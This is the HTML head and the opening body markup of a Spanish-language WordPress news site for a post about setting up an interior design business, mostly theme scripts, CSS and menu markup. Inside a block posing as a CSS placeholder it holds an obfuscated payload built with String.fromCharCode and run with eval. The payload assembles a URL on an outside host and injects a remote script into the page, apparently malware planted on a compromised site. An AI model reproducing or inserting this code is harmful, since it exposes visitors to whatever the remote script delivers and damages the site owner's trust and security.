                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/notisol.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/notisol.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3949ab";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b2ba32328e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://notisol.net/wp-content/uploads/2020/09/10.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Slab";font-size:16px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Slab"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}.white-popup-block:before{background-image:url('https://notisol.net/wp-content/uploads/2020/09/10.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#3949ab;--td_slider_text:rgba(57,73,171,0.7);--td_mobile_gradient_one_mob:rgba(36,34,51,0.9);--td_mobile_gradient_two_mob:rgba(69,120,249,0.9);--td_login_gradient_one:rgba(36,34,51,0.9);--td_login_gradient_two:rgba(69,120,249,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#3949ab}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#3949ab}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3949ab!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#3949ab}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#5fd60a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#5fd60a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Slab";font-size:16px}.td-footer-wrapper::before{background-size:100% auto}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Slab";font-size:16px}.td_mod_mega_menu .item-details a{font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Slab";font-size:15px}.td_module_wrap .td-module-title{font-family:"Roboto Slab"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Slab"}.post .td-post-header .entry-title{font-family:"Roboto Slab"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Slab";font-size:16px}.td-menu-background,.td-search-background{background-image:url('https://notisol.net/wp-content/uploads/2020/09/10.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Slab";font-size:16px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Slab"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}.white-popup-block:before{background-image:url('https://notisol.net/wp-content/uploads/2020/09/10.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#3949ab;--td_slider_text:rgba(57,73,171,0.7);--td_mobile_gradient_one_mob:rgba(36,34,51,0.9);--td_mobile_gradient_two_mob:rgba(69,120,249,0.9);--td_login_gradient_one:rgba(36,34,51,0.9);--td_login_gradient_two:rgba(69,120,249,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#3949ab}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#3949ab}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3949ab!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#3949ab}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#5fd60a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#5fd60a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Slab";font-size:16px}.td-footer-wrapper::before{background-size:100% auto}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Slab";font-size:16px}.td_mod_mega_menu .item-details a{font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Slab";font-size:15px}.td_module_wrap .td-module-title{font-family:"Roboto Slab"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Slab"}.post .td-post-header .entry-title{font-family:"Roboto Slab"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Slab";font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://notisol.net/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://notisol.net/category/generales/",
                    "name": "Generales"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/",
                    "name": "5 Tips for Setting Up Your Interior Design Business"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#3949ab}.tdm-btn-style2:before{border-color:#3949ab}.tdm-btn-style2{color:#3949ab}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #3949ab;-moz-box-shadow:0 2px 16px #3949ab;box-shadow:0 2px 16px #3949ab}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #3949ab;-moz-box-shadow:0 4px 26px #3949ab;box-shadow:0 4px 26px #3949ab}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-671 single-format-standard td-standard-pack non-logged-in 5-tips-setting-interior-design-business global-block-template-1 td-politics single_template_2 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nsmenu-container"><ul id="menu-nsmenu" class="td-mobile-main-menu"><li id="menu-item-18702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18702"><a href="https://notisol.net">Portada</a></li>
